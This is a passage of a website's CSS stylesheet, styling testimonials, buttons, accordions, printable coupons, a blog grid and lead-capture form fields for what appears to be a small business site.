@media print, screen and (min-width: 40em) { .testimonials.content blockquote img { width: 20%; max-width: 4.22222rem; } }

@media print, screen and (min-width: 64em) { .testimonials.content blockquote { padding: 2.22222rem; }
  .testimonials.content blockquote cite { font-size: 1.44444rem; }
  .testimonials.content blockquote q { font-size: 0.88889rem; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.arrows-right { display: inline-block; position: relative; }

.arrows-right img { position: relative; z-index: 5; }

.arrows-right::after { content: url("/images/3-arrows-rising.png"); position: absolute; bottom: 1.66667rem; left: 90%; z-index: 0; }

.content p > a.button:only-child, .additional-content-area p > a.button:only-child { margin-bottom: 0; }

@media print, screen and (min-width: 64em) { .content-text > .row > .columns:nth-child(2n + 1), .content-text > .row > .columns:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .columns:nth-child(2n + 1), .additional-content-area > .row > .row > .columns:nth-child(2n + 2).large-order-1 { padding-right: 1.66667rem; padding-left: 0.83333rem; }
  .content-text > .row > .columns:nth-child(2n + 2), .content-text > .row > .columns:nth-child(2n + 1).large-order-2, .additional-content-area > .row > .row > .columns:nth-child(2n + 2), .additional-content-area > .row > .row > .columns:nth-child(2n + 1).large-order-2 { padding-left: 1.66667rem; padding-right: 0.83333rem; } }

a[data-fancybox] { position: relative; display: block; }

a[data-fancybox]::after { content: ""; background: url("/images/icon-play-btn.svg") center/contain no-repeat; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); width: clamp(4.44444rem, 8vw, 7.33333rem); height: clamp(2.22222rem, 5vw, 5.22222rem); }

.blog-category__link { background-color: transparent; text-transform: uppercase; text-decoration: none; letter-spacing: 5px; display: inline-block; color: #0f264a; font-size: 0.72222rem; border: 1px solid #0f264a; padding: 0.16667rem 0.55556rem; margin: 0 0.22222rem 0.22222rem 0; -webkit-transition: 0.25s; transition: 0.25s; }

.blog-category__link:focus, .blog-category__link:hover { background-color: #0f264a; color: #fff; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; background-image: -webkit-gradient(linear, left top, right top, from(#C69632), color-stop(50%, #FCD65F), to(#C69632)); background-image: linear-gradient(90deg, #C69632 0%, #FCD65F 50%, #C69632 100%); background-size: 200% 100%; background-position: left 0 top 0; }

.button:hover, .button:focus { background-position: right 0 top 0; }

.button.full { display: block; }

.button.secondary { color: #fff; }

.button.secondary.invert { color: #26467A; background: #fff; }

.button.secondary:hover, .button.secondary:focus { color: #fff; }

.button.secondary:hover.invert, .button.secondary:focus.invert { color: #fff; background: #26467A; }

.button.invert { color: #C89834; background: #fff; -webkit-transition: background-position 0.3s; transition: background-position 0.3s; }

.button.invert:hover, .button.invert:focus { background: #C89834; color: #fff; }

@media print, screen and (min-width: 64em) { .button { font-size: 1.44444rem; } }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.testimonial-slider { padding-top: 1.11111rem; }

.testimonial-slider blockquote { position: relative; }

.testimonial-slider blockquote img { -webkit-box-shadow: 0 0 0.44444rem rgba(35, 31, 32, 0.07); box-shadow: 0 0 0.44444rem rgba(35, 31, 32, 0.07); border: 0; border-radius: 0.55556rem; max-width: 11.11111rem; }

.testimonial-slider blockquote q { line-height: 1.2; color: #333; font-weight: 500; font-style: normal; font-size: 1rem; position: relative; }

.testimonial-slider blockquote q::before, .testimonial-slider blockquote q::after { content: none; }

.testimonial-slider blockquote q svg { position: absolute; left: -0.44444rem; top: -1.11111rem; width: 4.27778rem; z-index: -1; }

.testimonial-slider blockquote q svg path { fill: #F7F7F7; }

.testimonial-slider blockquote cite { color: #0f264a; font-weight: 700; font-style: normal; font-size: 0.88889rem; text-transform: uppercase; }

.testimonial-slider blockquote cite > div:first-child { margin-right: 1.11111rem; }

.testimonial-slider blockquote cite > div { display: inline-block; }

.testimonial-slider [data-review-stars] span > * { padding: 0 0.13889rem; }

.testimonial-slider .swiper-pagination { bottom: 0; text-align: left; }

.testimonial-slider .swiper-pagination-bullet { border: thin solid #0f264a; background: #fff; opacity: 1; }

.testimonial-slider .swiper-pagination-bullet.swiper-pagination-bullet-active { background: #0f264a; }

@media print, screen and (max-width: 39.99875em) { .testimonial-slider blockquote { text-align: center; }
  .testimonial-slider blockquote img { margin-bottom: 1.11111rem; }
  .testimonial-slider .swiper-pagination { text-align: center; } }

@media print, screen and (min-width: 40em) { .testimonial-slider blockquote { display: grid; grid-template: 1fr / 1fr 4fr; grid-column-gap: 1.11111rem; }
  .testimonial-slider blockquote img { grid-column: 1 / 2; grid-row: 1 / 3; }
  .testimonial-slider blockquote q { font-size: 1rem; grid-column: 2 / 2; grid-row: 1 / 2; }
  .testimonial-slider blockquote cite { font-size: 1rem; grid-column: 2 / 2; grid-row: 2 / 2; } }

@media print, screen and (min-width: 64em) { .testimonial-slider blockquote q { font-size: 1rem; }
  .testimonial-slider blockquote cite { font-size: 1rem; } }

hgroup { margin-bottom: 1.66667rem; }

hgroup * { font-weight: 500; line-height: 1.2; margin-bottom: 0; }

hgroup *:first-child { font-weight: 700; }

hgroup h5 { color: #333; }

.h3-box { border: 1px solid #ccc; border-radius: 0.55556rem; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #26467A; }

.h3-box > *:last-child { margin-bottom: 0; }

#ImageAuthorizationTable img { max-width: none; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.frame, .picframe { border: clamp(0.55556rem, 2vw, 1.66667rem) solid #fff; border-radius: 0; -webkit-box-shadow: 0 0.72222rem 2rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.72222rem 2rem rgba(0, 0, 0, 0.16); }

.noframe, .noframe__rounded, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { width: auto; max-width: 50%; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe, .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.noframe__rounded, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; }
  .noframe.left, .left.noframe__rounded, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; } }

.noframe__rounded { border-radius: 0.55556rem; -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); }

.shadow { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(35, 31, 32, 0.16); box-shadow: 0 0 15px rgba(35, 31, 32, 0.16); }

.innerframe { outline: 1.66667rem solid rgba(255, 255, 255, 0.25); outline-offset: -1.66667rem; -webkit-box-shadow: none; box-shadow: none; }

.inner-grid { text-align: center; }

.inner-grid .column, .inner-grid .columns { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.inner-grid .column > img, .inner-grid .columns > img { padding: 1.11111rem; }

.inner-grid.small-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }

.inner-grid.small-up-2 .columns:nth-child(2n + 0) { border-right: 0; }

.inner-grid.small-up-2 .columns:nth-child(-n+2) { border-top: 0; }

.inner-grid.small-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }

.inner-grid.small-up-3 .columns:nth-child(3n + 0) { border-right: 0; }

.inner-grid.small-up-3 .columns:nth-child(-n+3) { border-top: 0; }

.inner-grid.small-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }

.inner-grid.small-up-4 .columns:nth-child(4n + 0) { border-right: 0; }

.inner-grid.small-up-4 .columns:nth-child(-n+4) { border-top: 0; }

.inner-grid.small-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }

.inner-grid.small-up-5 .columns:nth-child(5n + 0) { border-right: 0; }

.inner-grid.small-up-5 .columns:nth-child(-n+5) { border-top: 0; }

.inner-grid.small-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }

.inner-grid.small-up-6 .columns:nth-child(6n + 0) { border-right: 0; }

.inner-grid.small-up-6 .columns:nth-child(-n+6) { border-top: 0; }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.medium-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.medium-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.medium-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.medium-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.medium-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.medium-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.medium-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.medium-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 40em) { .inner-grid.medium-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.medium-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.medium-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-2 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.large-up-2 .columns:nth-child(2n + 0) { border-right: 0; }
  .inner-grid.large-up-2 .columns:nth-child(-n+2) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-3 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.large-up-3 .columns:nth-child(3n + 0) { border-right: 0; }
  .inner-grid.large-up-3 .columns:nth-child(-n+3) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-4 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.large-up-4 .columns:nth-child(4n + 0) { border-right: 0; }
  .inner-grid.large-up-4 .columns:nth-child(-n+4) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-5 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.large-up-5 .columns:nth-child(5n + 0) { border-right: 0; }
  .inner-grid.large-up-5 .columns:nth-child(-n+5) { border-top: 0; } }

@media print, screen and (min-width: 64em) { .inner-grid.large-up-6 .columns:nth-child(1n + 0) { border-top: thin solid rgba(51, 51, 51, 0.25); border-right: thin solid rgba(51, 51, 51, 0.25); }
  .inner-grid.large-up-6 .columns:nth-child(6n + 0) { border-right: 0; }
  .inner-grid.large-up-6 .columns:nth-child(-n+6) { border-top: 0; } }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0 0 1rem 0; padding: 0 0 0 1rem; color: #333; font-size: 1rem; line-height: 0.61111rem; background-image: url("/images/theme/icons/caret-right-solid.png"); background-repeat: no-repeat; background-position: 0; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

.icon-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.icon-container > *:first-child { max-width: 6.38889rem; padding-right: 0.83333rem; }

.icon-container h3 { margin-bottom: 0.44444rem; }

@media print, screen and (min-width: 40em) { .icon-container > *:first-child { -ms-flex-preferred-size: 30%; flex-basis: 30%; }
  .icon-container > * { -ms-flex-preferred-size: 70%; flex-basis: 70%; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #C89834; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #4f3c14; background: #a07929; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #775a1f; }

.paged-results a.page-notselected:hover { color: #fff; background: #a07929; border: 1px solid #4f3c14; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

.accordion-wrap { margin: 0 0 1.11111rem 0; }

.accordion-click { position: relative; padding: 1.11111rem 1.66667rem; background: #26467A; color: #fff; font-size: 1.11111rem; line-height: 1.2; font-weight: 700; border: none; border-radius: 0.5rem; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #fff; top: calc(50% - 2px); right: 1.66667rem; width: 1.11111rem; height: 0.22222rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #0f264a; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #333; font-size: 18px; background: #E9F0F2; padding: 0.55556rem 1.66667rem 1.66667rem; border: none; border-top: 0; border-radius: 0 0 0.5rem 0.5rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.arrow-turn .accordion-click { color: #0f264a; background: #E9F0F2; border-radius: 0.5rem 0.5rem 0 0; }

.arrow-turn .accordion-click::before, .arrow-turn .accordion-click::after { background: #0f264a; }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #C89834; font-size: 1.33333rem; font-weight: 700; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: 700; font-size: 3.33333rem; color: #C89834; line-height: 1.1; }

.coupon .savings-type { font-weight: 700; font-size: 1.33333rem; color: #C89834; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: 700; color: #C89834; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #666666; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: 700; }

@media print, screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #333; font-size: 0.77778rem; text-transform: uppercase; font-weight: 700; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #C89834; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #26467A; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #26467A; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #26467A; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.form-content { padding: 2.22222rem 2.22222rem 3.33333rem; background-color: #F7F7F7; }

.form-content h3 { font-size: 1.66667rem; margin-bottom: 1.66667rem; }

.form-content img { margin: 1.66667rem auto; }

@media print, screen and (min-width: 64em) { .form-content { padding: 5.55556rem 3.88889rem 1.66667rem; } }

.form-container { background-color: #C89834; color: #fff; padding: 1.11111rem 2.22222rem 1.66667rem; position: relative; }

.form-container .icon-container { position: absolute; bottom: calc(100% - 50px); left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 5.55556rem; height: 5.55556rem; background-color: #fff; border-radius: 50%; outline: 20px solid rgba(247, 247, 247, 0.52); -webkit-box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.33333rem rgba(0, 0, 0, 0.16); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.form-container .icon-container img { max-width: 2.5rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; padding: 0; }

@media print, screen and (min-width: 64em) { .form-container { padding: 2.22222rem 3.33333rem 1.66667rem; }
  .form-container .icon-container { width: 7.22222rem; height: 7.22222rem; }
  .form-container .icon-container img { max-width: 100%; } }

.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #C89834; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #C89834; background-color: #C89834; }

.form-container { height: 100%; text-align: left; color: #fff; background-color: #C89834; }

.form-container .lead-head { padding: 2.77778rem 0 0.55556rem 0; color: #fff; font-family: "Montserrat", "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 1.68889rem; font-weight: 700; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 2.77778rem 0 0.55556rem 0; font-size: 2.11111rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 2.77778rem 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #333; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #333; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #333; opacity: 1; }

form :-ms-input-placeholder { color: #333; opacity: 1; }

form select[data-selected=""] { color: #333; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="number"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 1.11111rem; font-size: 0.88889rem; font-weight: 500; background-color: #fff; color: #000; border-radius: 0.27778rem; border: 1px solid #A8A8A8; -webkit-box-shadow: none; box-shadow: none; }

form select { background: #fff url("/images/select-bg.svg") center right/contain no-repeat; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="number"].form_text, form select.form_select { height: 2.55556rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form input[type="number"].form_text, form select.form_select { height: 3.61111rem; } }

form .form-required-div { display: block; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5.55556rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 7.77778rem; } }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 1.11111rem 2rem; border: 5px solid #fff; border-radius: 5.55556rem; -webkit-transition: background-position 0.3s; transition: background-position 0.3s; font-family: inherit; font-size: 1rem; font-weight: 800; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; color: #fff; background-image: -webkit-gradient(linear, left top, right top, from(#C69632), color-stop(50%, #FCD65F), to(#C69632)); background-image: linear-gradient(90deg, #C69632 0%, #FCD65F 50%, #C69632 100%); background-size: 200% 100%; background-position: left 0 top 0; margin-top: 1.38889rem; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #C89834; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #0f264a; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-position: right 0 top 0; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { font-size: 1.33333rem; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

